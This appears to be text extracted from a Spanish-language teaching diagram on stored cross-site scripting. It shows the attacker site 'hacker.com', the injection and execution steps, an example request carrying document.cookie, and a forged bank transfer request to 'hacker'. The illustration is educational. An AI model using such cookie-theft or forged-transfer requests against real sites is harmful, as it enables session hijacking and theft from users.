 Stored XSS attack
GET http://banco.com/roba?c=document.cookie
hacker.com
5 Roba datos del browser
1
Inyecta
script
malicioso
browser
2 Solicita página
3 Recibe script malicioso
5 Ejecuta el ataque
4
Ejecuta el script
Como si el servidor
nos lo hubiera
solicitado
banco.com
GET http://banco.com/transfer?cant=6000&a=hacker